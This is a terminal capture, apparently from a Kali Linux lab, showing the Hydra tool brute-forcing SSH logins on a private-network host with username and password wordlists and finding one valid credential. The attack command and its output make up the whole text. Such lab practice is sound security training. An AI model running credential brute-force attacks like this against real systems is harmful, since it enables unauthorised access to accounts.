 ┌──(kali㉿kali)-[~]
└─$ hydra -L idlist.txt -P passlist.txt 192.168.50.101 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-04 14:47:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 176 login tries (l:11/p:16), ~44 tries
 per task
[DATA] attacking ssh://192.168.50.101:22/

[STATUS] 82.00 tries/min, 82 tries in 00:01h, 94 to do in 00:02h, 4 active

[STATUS] 86.50 tries/min, 173 tries in 00:02h, 3 to do in 00:01h, 4 active
[22][ssh] host: 192.168.50.101   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-04 14:49:36
KALI